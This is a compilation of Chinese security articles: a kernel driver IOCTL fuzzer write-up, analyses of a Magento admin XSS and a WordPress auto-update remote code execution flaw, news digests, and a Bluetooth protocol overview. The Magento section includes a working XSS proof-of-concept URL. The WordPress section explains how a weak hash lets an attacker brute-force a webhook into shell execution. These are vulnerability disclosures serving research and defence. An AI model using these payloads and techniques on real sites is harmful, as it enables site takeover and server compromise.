buff传入,我发现一些厂商驱动会将某些地址作为有效地址在驱动中直接引用,从而导致内存破坏的发生,这些例如某些内存高地址等等,如0xffff0000,以及低地址,如0x00001000,当然刚开始,如果用null作为input
buff指针,也是无效地址。
第二步会测试某些溢出,这个实际上在探测阶段也算间接做过了,但是这里我用0x10000大小的buffer做为传入,同样input buff
size大小也会很大。
第三步开始对种子进行变异,这里主要是通过随机种子填充缓冲区,因为input
buff在某些驱动中可能会作为结构体,或其他成员变量,这里通过特殊的dword作为种子填充来对数据变异,这里每4个字节为一个单位依次变异,长度选择是从数据库中记录的min
length到max length随机选取,这里测试过大或很小的缓冲区已经没意义,第二步已经做了。
最后一步是完全随机化数据,长度是数据库记录的max length。
## kDriver Fuzzer驱动枚举模块实现
我在kDriver Fuzzer中增加了驱动模块的枚举,这里具体代码实现在scan.h中,其实难度也不大。
这里有一点和驱动打开,也就是第一步息息相关,我在测试的过程中发现很多厂商的驱动打开有问题,多数都是返回errorcode
5,也就是拒绝访问,这里如果你是普通用户权限,可以尝试用administrator的权限打开,我在测试的过程中发现很多厂商都是用administrator的权限可以打开,普通用户就不行。
这样fuzz还是有意义的,但是如果需要system打开,那么fuzz就没有意义了,毕竟系统怎么也不会给system权限,而目的就是用ring0来EoP。
> 题外话: 我逆向了360和腾讯的杀软、管家驱动他们的打开都是errorcode
> 5,但即使用administrator也打不开。我调试了一下,发现360是有一个360selfprotection,它会将360的进程pid记入一个白名单,当驱动设备被打开时,会取check白名单,如果当前打开进程不在白名单里就拒绝。腾讯的会直接check进程token,不满足权限(估计是system)就拒绝,但不是所有厂商都会这么做,毕竟驱动目的不一样,有很多驱动设备还是需要在某些状态下能和ring3或者说userspace交互的。
我在驱动枚举模块增加了对驱动名称的尝试打开,对可以打开或拒绝访问的驱动设备都进行了日志记录,当然,如果都不对的话也不意味着这个驱动就不存在,如果选中了某些目标,而驱动枚举模块没有找到它的话。
尝试用ida打开,分析具体的设备名称\DEVICE\XXXX,因为有些注册驱动名称并不是驱动本名,不过这个能找到打开驱动设备,因为多数驱动设备都是用的本名。
## Driver Fuzzer日志模块实现
ioctlbf中没有日志模块,这样产生bsod不利于还原漏洞,增加日志可以记录漏洞发生前的问题,记录传入参数和内容等等,这样能超快速写出poc。
这里一个主日志记录整个过程,探测日志和fuzz日志部分可以通过-l开启或关闭,这里后面会说。
这里日志模块实现稍微费力一些,在我的logger.h中,刚开始我参考了mwrlab的kernel fuzzer中的logger,但后来大改了。
主要问题在于正常的文件写入是会先把写入内容放在一个cache里,写满了再往文件中写,这个主要好像是跟扇区对齐相关,但我们fuzz的时候会产生bsod,整个操作系统都会挂起进入异常处理,这时候缓存内容还没写到文件里,我们就记录不到发生bsod时的漏洞情况。
所以这里参考了bee13oy师傅在zer0con2017中提到的FILE_FLAG_NO_BUFFERING的标记,这个标记下会将要写的内容直接写入扇区,但这里对写入的buffer有严格要求,因为扇区是要求严格对齐的,申请位置也得是对齐的。
所以我用VirtualAlloc申请512大小的空间,并且写入,这里即使输入只有几个bytes,也得申请512,查看记录中会有大量的0x00填充,但是影响不大,用常规的文本打开即可正常查看。
在fuzz部分由于要记录变异缓冲区,所以我用了一个更大的virtualalloc的空间来记录变异数据,但这样也带来一些问题,最后一部分说。
## 尚未解决的问题
最后说说一些尚未解决的问题吧。
第一个问题是本来想增加ioctl爆破,之前和LC师傅也聊过这个事,这个在我的代码中可以看到注释部分,最后还是给删除了,刚开始想可以通过ioctl
type爆破,比如0x22等等,但是想想unknown的情况太多了,这个unknown的范围太大,实在不好判断,还有一个暴力的方法直接从0x00000000爆破到0xffffffff,这个倒是没有问题,但是感觉太花时间(我试了一下一晚上)。
还不如直接看ida快,我看了bee13oy师傅的slide,他里面是直接在ida里找,手动找的话参考他的slide即可。
第二个问题,我在日志记录的时候增加了-l功能,用于开启和关闭日志记录,这里不影响主日志记录,之所以增加这个参数,主要是我在调试中发现这个日志实在记录的太慢了,因为要flushbuffer,每次都有文件操作,而基本上比如对长度fuzz的时候会for循环很多,导致每一次都要读写好几次,会影响速度,感觉非常明显,但日志真的很重要,还是最好开启的(比如null
pointer模式可以不开,因为知道参数)。
第三个问题,我在探测日志和fuzz日志记录的时候只记录了当前fuzz的内容,也就是当前ioctl
code的,当前输入参数的内容,过往的都覆盖掉了,因为我尝试过在文件末尾写入,但是由于FILE_FLAG_NO_BUFFERING,本来写入的内容就比字符串多得多,还有很多for循环,稍微写一会就上G的文件了,除非硬盘够大。这样做就导致了一个问题,比如漏洞是由两个ioctl
code产生的(同一个ioctl code两次调用倒不怕,也能fuzz出来,这个我遇到过),比如UAF,double
free等等,那么就不利于bsod后的分析,和poc的还原,也能分析出来,但影响速度。
当然,主程序会记录fuzz过的ioctl code,去试试就知道了,但还是有影响,对具体的参数还是未知。
还有一些暂时没有看见的问题,等待后续完善。
感谢大家的阅读,也希望以后能有更厉害的fuzzer开源,在fuzz路上越走越远…
## 参考(其实就是感谢)
主要还是感谢驱动fuzz的作者们,比如最早google的一个driver fuzzer,还有mwrlab kernel
fuzzer给的一些日志方面的想法(kernel fuzzer是fuzz win syscall的)。
最感谢的还是bee13oy师傅在slide中的一些启发以及ioctlbf框架的作者。
[https://github.com/bee13oy/AV_Kernel_Vulns/tree/master/Zer0Con2017](https://github.com/bee13oy/AV_Kernel_Vulns/tree/master/Zer0Con2017)
[https://github.com/koutto/ioctlbf](https://github.com/koutto/ioctlbf)
|
社区文章
|
# Magento Commerce XSS漏洞分析
|
##### 译文声明
本文是翻译文章,文章原作者 Fortinet,文章来源:fortinet.com
原文地址:<https://www.fortinet.com/blog/threat-research/magento-commerce-widget-form--core--xss-vulnerability.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
虽然电子商务为我们提供了更加便利的生活,但也面临来自互联网上越来越多的安全威胁。根据[Alexa top
1M](https://www.datanyze.com/market-share/e-commerce-platforms/Alexa%20top%201M) 2018年的统计数据,Magento
Commerce电子商务平台目前的市场份额已经超过14%,这也是全球第二大电子商务平台。Magento的客户包括许多知名的企业,如[HP](https://www.hpstore.cn/)(惠普)、[Coca-Cola](https://www.cokestore.com/)(可口可乐)以及[Canon](https://store.canon.com.au/)(佳能)。
FortiGuard
Labs团队最近在[Magento](https://magento.com/security/patches/magento-2.2.7-and-2.1.16-security-update)中找到了一个Cross-Site
Scripting(XSS,跨站脚本)漏洞,漏洞根源在于Magento将用户提供的数据插入动态生成的widget表单时,没有合理过滤用户所输入的数据。虽然这个XSS漏洞只存在于Magento管理员页面中,但远程攻击者可以利用该漏洞在受害者浏览器上执行任意代码,然后获取Magento高权限账户的控制权,访问敏感数据或者接管存在漏洞的网站。
Magento Commerce 2.1~2.1.16、2.2~2.2.7版本受此XSS漏洞影响。
## 二、漏洞分析
用户在编辑Magento站点页面时,可以使用两种模式:`WYSIWYG`模式以及`HTML`模式。在`WYSIWYG`模式中,有一个“Insert
Widget…”按钮(图1)。如图2所示,我们可以访问`http://IP/magento/index.php/admin/admin/widget/index/`链接,直接调用“Insert
Widget”所对应的函数:
图1. WYSIWYG模式中的Insert Widget函数
图2. 直接访问Insert Widget函数表单
图2中的表单由`Widget.php`的一个php函数所生成,该页面具体路径为:`/vendor/magento/module-widget/Block/Adminhtml/Widget.php`(参考[GitHub](https://github.com/magento/magento2/blob/2.3-develop/app/code/Magento/Widget/Block/Adminhtml/Widget.php)链接)。该页面处理用户提供的URL,提取`widget_target_id`参数的值,然后将其插入`script`标签中,如图3所示。比如,当我们访问`http://IP/magento/index.php/admin/admin/widget/index/widget_target_id/yzy9952`这个链接时,`widget_target_id`的值就会被插入`script`标签中,如图4所示。
图3. Widget.php生成表单script标签
图4. Widget.php生成的`script`标签
该函数没有合理过滤用户提供的数据,只是使用某些符号(如`"`、`}`以及`;`)来闭合用户输入的数据。然而,攻击者可以添加其他一些符号(如`)});`),闭合当前函数,然后添加HTML注释标签`<!--`注释掉后续代码,轻松绕过这个限制过程。比如我们可以访问`http://IP/magento/index.php/admin/admin/widget/index/widget_target_id/yzy9952")});test<!--`这个链接:
图5. 绕过过滤器
此时,攻击者就能将任意代码插入这个页面中。我们可以看到,在`script`标签开头处,代码调用了`require`函数,但`require`函数并不存在。然而,我们可以自己创建`require`函数,然后插入自己的代码,再接着执行该函数。比如,我们可以访问如下PoC链接,就能执行我们提供的代码:`http://IP/magento/index.php/admin/admin/widget/index/widget_target_id/yzy9952")});function%20require(){alert(document.domain)}<!--`。
图6. PoC
## 三、解决方案
如果用户正在使用存在漏洞的Magento Commerce版本,请尽快升级到最新版Magento,或者尽快打上安全补丁。
|
社区文章
|
# 【技术分享】通过WordPress的自动更新功能一次性入侵互联网27%的网站
|
##### 译文声明
本文是翻译文章,文章来源:wordfence
原文地址:<https://www.wordfence.com/blog/2016/11/hacking-27-web-via-wordpress-auto-update/>
译文仅供参考,具体内容表达以及含义原文为准。
****
**翻译:**[ **WisFree**](http://bobao.360.cn/member/contribute?uid=2606963099)
**稿费:300RMB(不服你也来投稿啊!)**
******投稿方式:发送邮件至**[ **linwei#360.cn** ****](mailto:[email protected]) **,或登陆**[
**网页版**](http://bobao.360.cn/contribute/index) **在线投稿**
**写在前面的话**
近期,我们仍然在不断努力地寻找WordPress社区中第三方插件和主题中存在的安全漏洞。在研究过程中,我们还对WordPress内核以及相关的wordpress.org系统进行了检测。在今年年初,我们发现了一个严重的安全漏洞,这个漏洞将会导致大量基于WordPress的站点处于危险之中。
我们在本文中所要分析的这个漏洞将允许攻击者利用WordPress的自动更新功能来部署恶意软件。需要注意的是,这个功能是默认开启的。
**选择杀伤力最大的目标进行攻击**
api.wordpress.org(服务器)在WordPress的生态系统中扮演着一个非常重要的角色:它负责向WordPress网站推送自动更新通知。每一个WordPress网站平均每小时都会向这个服务器发送一次更新请求,以此来确保网站能够及时接收到插件、主题、或WordPress内核的更新。如果有更新,并且插件、主题或内核需要自动更新的话,服务器的响应信息中则会包含有新版本的信息。除此之外,响应信息中还包含一个用于下载和安装更新补丁的URL链接。
如果可以入侵这个服务器的话,攻击者就可以将这个指向更新补丁的URL地址替换成他们自己的URL地址。这也就意味着,攻击者将可以利用api.wordpress.org所提供的自动更新机制来大规模地入侵基于WordPress的网站。这是完全有可能实现的,因为WordPress并不会对需要进行安装的软件或补丁进行签名验证。所以,WordPress会信任api.wordpress.org所提供的任何URL地址以及数据包。
据统计,目前互联网中大约有27%的网站是基于WordPress开发的。根据[WordPress的官方文档](https://codex.wordpress.org/Configuring_Automatic_Background_Updates):“默认配置下,每一个WordPress网站都会自动更新翻译文件以及内核的小幅改动。”如果能够成功拿下api.wordpress.org的话,攻击者就能够一次性地入侵互联网27%的网站了。
我们在今年年初发现了这个漏洞,并且已经将该漏洞上报给了WordPress的开发团队。他们在接收到漏洞信息的几个小时之后,便成功修复了该漏洞。除此之外,他们还给Wordfence的Matt
Barry提供了漏洞奖金。接下来,我们会对这个严重的安全漏洞进行深入分析。
**api.wordpress.org漏洞的技术细节**
api.wordpress.org的[GitHub
Webhook](https://developer.github.com/webhooks/)允许WordPress的核心开发人员直接将他们的代码同步至wordpress.org的SVN仓库,这样他们就可以将GitHub当作自己的源码库来使用了。当他们需要向GitHub提交代码修改时,请求会发送给api.wordpress.org并触发服务器中负责同步最新代码的进程。
GitHub在与api.wordpress.org通信时所使用的URL地址被称为“webhook”,它使用的开发语言为PHP[[源码获取]](https://meta.svn.wordpress.org/sites/trunk/api.wordpress.org/public_html/dotorg/github-sync/feature-plugins.php)。我们对这份开源代码进行了分析,并且在其中发现了一个漏洞。这个漏洞将允许攻击者在api.wordpress.org上执行自己的代码,并获取到api.wordpress.org服务器的访问权限。没错,这就是一个典型的远程代码执行漏洞(RCE)。
当请求(一般来源于GitHub)到达api.wordpress.org之后,api.wordpress.org的webhook会通过一个共享密钥和哈希算法验证这个请求是否真的来自于GitHub。其工作机制如下:GitHub发送的是JSON格式的数据,它会将需要发送的数据与密钥进行组合,而这个密钥是该GitHub仓库与api.wordpress.org的一个共享密钥。接下来,它会计算组合信息(数据+密钥)的哈希值,然后将这个哈希值和JSON数据一起发送至api.wordpress.org。
当api.wordpress.org接收到这个请求之后,它会将JSON数据和服务器端存储的共享密钥进行组合,并计算组合数据的哈希值。如果服务器计算所得的哈希值与GitHub发送过来的哈希值相同,那么服务器将会处理并响应这个请求。
GitHub使用SHA1来生成哈希值,然后会在请求头(header)中包含这个哈希值:X-Hub-Signature:
sha1={hash}。webhook会提取出计算所用的算法(即sha1)以及数据的哈希值来验证签名的有效性。但此时,代码将会使用客户端(通常为GitHub)提供的哈希函数,这就是漏洞所在了。这也就意味着,无论是GitHub还是攻击者触发了这个webhook,他们都能够获取到服务器在验证信息有效性时所使用的哈希算法。具体代码如下所示:
function verify_github_signature() {
if ( empty( $_SERVER['HTTP_X_HUB_SIGNATURE'] ) )
return false;
list( $algo, $hash ) = explode( '=', $_SERVER['HTTP_X_HUB_SIGNATURE'], 2 );
// Todo? Doesn't handle standard $_POST, only application/json
$hmac = hash_hmac( $algo, file_get_contents('php://input' ), FEATURE_PLUGIN_GH_SYNC_SECRET );
return $hash === $hmac;
}
如果我们可以绕过webhook的验证机制,我们就可以使用GitHub项目URL中的一个POST参数来实施攻击了。这个参数在传递给shell_exec()函数之前并不会被转义,所以我们就可以在api.wordpress.org上执行任意的shell命令了。这也就意味着,我们可以利用这一点来入侵这个服务器。你可以在下面给出的示例代码中看到shell_exec()函数的调用情况:
$repo_name = $_POST['repository']['full_name'];
$repo_url = $_POST['repository']['git_url'];
if ( ! $this->verify_valid_plugin( $repo_name ) ) {
die( 'Sorry, This Github repo is not configured for WordPress.org Plugins SVN Github Sync. Please contact us.' );
}
$svn_directory = $this->whitelisted_repos[ $repo_name ];
$this->process_github_to_svn( $repo_url, $svn_directory );
function process_github_to_svn( $github_url, $svn_directory ) {
putenv( 'PHP_SVN_USER=' . FEATURE_PLUGIN_GH_SYNC_USER );
putenv( 'PHP_SVN_PASSWORD=' . FEATURE_PLUGIN_GH_SYNC_PASS );
echo shell_exec( __DIR__ . "/feature-plugins.sh $github_url $svn_directory 2>&1" );
putenv( 'PHP_SVN_USER' );
putenv( 'PHP_SVN_PASSWORD' );
}
现在的问题就是怎样去欺骗webhook,让它认为我们知道GitHub的那个共享密钥。这也就意味着,我们需要发送一段信息和相应的哈希值来让它进行检查。
正如我们之前提到的,webhook可以允许我们选择使用哪一个哈希算法。PHP提供了大量非加密的安全哈希函数,例如crc32、fnv32和adler32,这些函数可以生成一个32位的哈希值,不过它们并不是用来保护数据安全的。
如果我们可以找到一个安全性足够低的哈希函数,我们就可以用它来对webhook进行爆破攻击了。我们只需要发送一系列哈希值,然后尝试猜测数据组合(共享密钥+数据)的哈希值,当我们猜测出正确的哈希值时,api.wordpress.org便会响应我们的请求。
在这些弱哈希函数的帮助下,我们可以大大缩小爆破数据的猜测范围,即从2^160种组合减少到2^32种。即便如此,我们仍然不能用这样的方法来通过网络对api.wordpress.org实施攻击。因为暴力破解攻击意味着我们需要进行大量的猜测,而这肯定会引起怀疑。
经过考虑之后,我们认为adler32校验算法是最佳的选择。这个算法实际上是由两个16位的哈希函数组成的,而这个算法也存在已知的[设计缺陷](https://en.wikipedia.org/wiki/Adler-32#Weakness)。在与PHP的hash_hmac函数一同使用时,第二轮的哈希计算只会向adler32传递68字节的数据,这也就大大缩小了需要猜测的哈希值范围。
这样一来,哈希值的总数就有限了。再加上哈希空间呈现出了明显的不均匀性,所以即使我们提供的是不同的输入数据,但计算得出的很多哈希值却是相同的。在漏洞报告所提供的PoC中,我们创建了一个配置文件,该文件中包含16位哈希值最常见的字节数据。通过这个配置文件,我们就可以大大减少需要发送的请求次数了,大约可以从2^32次降低到100000至400000次,具体的情况需要根据测试过程中生成的随机密钥来决定。
整个攻击过程大约需要几个小时的时间,当webhook接受了请求之后,我们就可以在api.wordpress.org服务器上执行shell命令了,此时我们将能够访问到服务器的底层操作系统,入侵行动就成功了。
此时,攻击者可以创建一个包含后门或恶意代码的“更新”,然后将其推送给所有的WordPress网站。这样一来,攻击者就可以一次性“拿下”整个互联网27%的网站了。除此之外,他们还可以在完成了入侵之后关闭网站的自动更新功能,并以此来防止WordPress开发团队通过发布真正的更新补丁来修复这些被入侵的网站。
CVSS漏洞评分:9.8(严重)
CVSS Vector:
[CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H](https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)
**篇尾语**
这个漏洞如果被犯罪分子利用的话,对于很多网站和在线社区而言绝对是一个巨大的灾难。一想到这里,“太大而不能倒”这句话便突然飘进了我的脑海中。[27%的市场份额](https://wptavern.com/wordpress-passes-27-market-share-banks-on-customizer-for-continued-success),意味着目前互联网超过四分之一的网站都是由WordPress驱动的。正因如此,像这种等级的安全漏洞绝对是互联网的梦魇。除此之外,攻击者还可以通过这个漏洞来获取大量的“肉鸡”,而这些“肉鸡”与普通用户的计算机相比其性能更加强大,如果用这些设备所组成的僵尸网络发动DDoS攻击的话,后果更加难以想象。
|
社区文章
|
# 3月27日安全热点 - 网络犯罪团伙领导人造成自动取款机吐钱
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 资讯类
MacOS 10.13.1又爆两个漏洞 可查看明文密码及访问加密硬盘
<http://toutiao.secjia.com/macos10-13-1-flaws>
FTC调查Facebook是否违反了隐私协议
<http://www.zdnet.com/article/ftc-to-probe-if-facebook-privacy-violations-broke-settlement/>
客户聚焦:坦普尔大学通过TAM服务降低攻击面
<https://researchcenter.paloaltonetworks.com/2018/03/customer-spotlight-temple-university-reduces-attack-surface-tam-service/>
网络犯罪团伙领导人造成自动取款机吐钱
<https://www.cyberscoop.com/carbanak-cybercrime-gang-leader-who-caused-atms-to-spit-cash-is-arrested/>
Facebook正在跟踪您的短信和电话数据。怎么办?
<http://www.zdnet.com/article/facebook-was-tracking-your-text-message-and-phone-call-data-now-what/>
数据泄露暴露了剑桥分析公司的数据挖掘工具
<http://www.zdnet.com/article/data-breach-exposes-cambridge-analyticas-data-mining-tools/>
GoScanSSH恶意软件可避免感染政府和军用服务器
[ https://www.bleepingcomputer.com/news/security/goscanssh-malware-avoids-government-and-military-servers/](https://www.bleepingcomputer.com/news/security/goscanssh-malware-avoids-government-and-military-servers/)
##
## 技术类
第二届强网杯Web Writeup
<http://www.cnblogs.com/iamstudy/articles/2th_qiangwangbei_ctf_writeup.html>
Visual Studio Code远程代码执行
<https://www.seebug.org/vuldb/ssvid-97203>
BSS段的溢出攻击
<https://paper.seebug.org/548/>
DBScanner:自动扫描内网常见数据库弱口令
<https://github.com/se55i0n/DBScanner>
## 以下安全热点来自360Cert
【安全事件】
1.赛门铁克年度威胁报告:加密货币劫持攻击一年内增加了85倍
<http://t.cn/Rnl1pEG>
【安全资讯】
1.HiddnAd和Guerilla广告软件已从Google Play商店中删除
<http://t.cn/Rnl1032>
2.执法部门逮捕了Carbanak团伙的头目,这个团伙从银行偷走了10亿美元
<http://t.cn/Rnl1OJZ>
3.美国联邦通讯委员会希望阻止那些“构成国家安全威胁的公司”
<http://t.cn/Rnl1O8S>
【安全研究】
1.在芯片级别添加后门程序
<http://t.cn/RnlCEGj>
2.Chrome新扩展程序可以预防URL同形(Unicode)攻击
<http://t.cn/RnWehZl>
3.探索深度cmd.exe混淆和检测技术
<http://t.cn/RnjtzJl>
【恶意软件】
1.基于伊朗威胁组织内部的“Chafer”恶意软件
<http://t.cn/RnjthSc>
|
社区文章
|
**作者:[evilpan](https://evilpan.com/)
原文链接: <https://mp.weixin.qq.com/s/Ojm3LSw8q8H5pAT-JxUyqA>**
本文是 2020
年中旬对于蓝牙技术栈安全研究的笔记,主要针对传统蓝牙和低功耗蓝牙在协议层和软件安全性上攻击面分析,并介绍了一些影响较大的蓝牙漏洞原理,比如协议层的
KNOB、BIAS 漏洞,软件实现上的 BlueBorne、SweynTooth 以及 BlueFrag 漏洞等。
# 前言
蓝牙(Bluetooth)是一个短距离无线传输的技术,工作在免证的ISM频段。最初名字为Wibree,在90年代由Nokia设计开发,随后转交给蓝牙特别兴趣小组(SIG)专门维护。

蓝牙标准经过了数十年不愠不火的发展,核心版本从1.0迭代了到目前的5.2,其中在2010年推出的蓝牙4.0版本标准中引进了Bluetooth
Smart或者Buletooth Low Energy(BLE)。由于在功耗上有了极大改善,加上智能手机和智能设备的发展,BLE的应用也进入了爆发期。
4.0之前蓝牙通常称为经典蓝牙(Classic Bluetooth),包括1.0提出的BR(Basic
Rate,基础速率)以及2.0提出的EDR(Enhanced Data
Rate,增强数据速率),两者往往放在一起表示与低功耗蓝牙相对的传统蓝牙。BR/EDR常用于相对短距离无线的连续连接,比如耳机的音频传输。
为了进一步提高蓝牙传输速率,在3.0中又提出了基于802.11的AMP(Alternate MAC and PHY layer
extension)拓展,这是和BR/EDR不并存的一种传输模式。
# 核心系统
BR/EDR和BLE虽然都称为蓝牙,但它们在实现上大相径庭。前者主要侧重于点对点的通信,连接性和传输速率是考虑的重点;而BLE则侧重于低功耗的设计,在射频层和基带层上优化了多播和广播的支持。传统上Controller芯片只支持一种射频模式,但越来越多设备中也同时支持两种系统,以覆盖尽量多的使用场景。

蓝牙的核心系统架构包含一个Host和一个或多个Controller,Host可以理解为主核或者主板,运行主流的富操作系统;而Controller可以看做是蓝牙芯片,运行的是裸机程序或者RTOS,主要功能是对射频信号进行编解码。Host和Controller之间通过HCI接口(Host
Controller Interface)进行通信,可通过UART、USB等物理接口进行传输。核心系统中包含的组件和之间的关系如下图所示:

其中Host部分主要是基于L2CAP抽象出的逻辑信道实现应用层的协议和功能,涉及的关键组件和协议有:
* Channel Manager:负责创建、管理和释放L2CAP channel。
* L2CAP Resource Manager:负责管理PDU数据的顺序、调度、分片、重组等功能,是L2CAP核心功能的一部分。
* SMP:Security Manager Protocol,实现BLE系统中的点对点安全认证功能,包括秘钥生成和认证等;BR/EDR系统的对应功能则在Controller的Link Manager中实现。
* ATT:Atrribute Protocol,应用层attribute client和server之间的协议。
* GATT:Generic Attribute Profile,表示ATT server或者client的功能,profile描述了服务和属性的层级结构,主要用于LE profile服务发现中。
* GAP:Generic Access Profile,表示所有蓝牙设备通用的基础功能,比如传输层、协议、应用所使用的模式或流程等。GAP服务包括设备和服务发现、连接模式、安全认证和关联模型等。
Controller部分中更多是逻辑链路和物理链路的管理,包括:
* Device Manager:基带(baseband)中控制设备行为的模块,主要负责不与传输直接相关的部分,比如查询周围蓝牙设备,连接蓝牙设备,切换蓝牙设备的状态(discoverable/connectable),以及修改蓝牙名称、属性等。
* Link Manager:负责创建、修改和释放逻辑链路(logical links)以及对应的逻辑传输(logical transports),并更新设备之间对应物理链路(physical links)的相关参数。在BR/EDR系统中,与对端的Link Manager通过LMP协议(Link Manager Protocol)进行通信;在BLE系统中则使用的是LL协议(Link Layer Protocol)。
* Baseband Resource Manager:负责管理所有到射频媒介的访问。在链路层中,有两种类型的“连接”:
* SCO:Synchronous Connection Orientated,实时窄带数据传输,如电话音频等,无重传
* ACL:Asynchronous Connection-Less,异步无连接,用以其他所有数据的传输
* Link Controller:负责对指定物理信道(逻辑链路和逻辑传输)的蓝牙数据进行编解码。
蓝牙核心系统的每个组件或协议都可以用独立的章节去介绍,整个结构的宏观理解对后面梳理蓝牙的攻击面是非常有必要的。从前面的图中我们可以看到,BR/EDR和BLE在链路层以下是相当不同的,前者为LM而后者为LL,下面分别进行介绍。
## BR/EDR
在传统蓝牙(即BR/EDR)中,2.4GHz的ISM频段分成 **79** 个频段,每个大小为 **1MHz** ,并使用特定的跳频模式(Hopping
Pattern)来决定一条物理信道,从而减少不同临近终端之间的射频干扰。BR/EDR使用点对点的主从模式,其中Master为确定跳频模式的一方,Slave为与Master时钟和跳频模式同步的其他端点。
传统蓝牙建立链路层连接主要经历两个阶段:Inquiry和Paging。
**Inquiry** 阶段,Master发送查询请求,周围(10米内)可被发现的设备(discoverable)收到请求后会发送查询响应(Inquiry
Response)。在查询过程中,因为与周围设备还未连接,因此它们很可能处于不同的信道(跳频序列),实际上发送查询的设备会在不同的频率进行发送,而接收方(处于standby模式)则以更高地频率进行足够长时间的查询扫描(Inquiry
Scan)以确保能被正确唤起。查询响应中包含设备ID和时钟等信息。
**Paging**
阶段,主要解决的是链路层的连接问题。与Inquiry类似,此时各方同样没有进行时钟和频率的同步。Master与Slave的连接需要经过以下六步:

连接状态的两个设备所处于的抽象网络称为`piconet`,这是一个星状网络,一个Master可以有最多七个Slave,但是Master本身也可以是其他piconet的Slave,这种网络拓扑称为`scatternet`。传统蓝牙处理链路层连接的管理器称为LM,即Link
Manager,两个LM之间通过LMP协议进行通信。
这只是链路层的连接,和我们平常所说的蓝牙 **配对**
(pairing)并不是一回事。Paging只是保证了在物理层链路的连通性,进行应用层的通信往往还需要经历两步:
* 服务发现(Service Discovery):用以确认对端所支持的服务
* 服务连接(Service Connection):使用某个对端设备特定的服务或者配置(Profile)
但是实际上在服务发现之前,蓝牙引入了一层安全性保障,确保双方是自愿连接的,沟通连接意愿的过程就称为配对。经过配对后的设备会分别记住对方,在下一次连接时就不需要进行重新配对,而是使用之前保存的连接秘钥(Link
Key)直接进行认证和连接:
蓝牙Spec中定义了 _legacy authentication_ 和 _secure authentication_
情况下的认证流程和状态。当两个设备没有共同的link key时,就需要使用 _pairing_ 流程来协商创建初始化秘钥Kinit。
关于配对流程的分析在后面会详细介绍。
* <https://courses.cs.washington.edu/courses/cse474/18wi/pdfs/lectures/BlueTooth.pdf>
* <https://stackoverflow.com/questions/36396456/bluetooth-difference-between-pairing-and-paging-bonding>
